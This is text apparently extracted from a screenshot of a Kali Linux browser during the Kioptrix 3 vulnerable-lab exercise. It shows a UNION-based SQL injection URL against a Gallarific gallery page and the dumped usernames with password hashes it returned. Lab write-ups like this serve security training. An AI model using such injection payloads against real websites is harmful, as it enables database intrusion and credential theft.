 Gallarific - Mozilla Firefox
kioptrix3.com/gallery/gallery.php?id=1 UNION ALL SELECT 1,(select group_concat(username,0x3a,password) from gallery.dev_accounts ),3,4,5,6-- -#&sort=photoid#
Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
got goat?
SECURITY ....
Home » Ligoat Press Room
Quick Links: Home Recent Photos
Sub Gallery Last Upload Photos Views
dreg:0d3eccfb887aabd50f243b3f155c0f85,loneferret:5badcaf789d3d1d09794d8f021f40f0e
3
Photo Shoot
3
21
New picture for new book
Displaying Photos 1 to 3 of 3
In the know... Getting ready for GNN Photo Shoot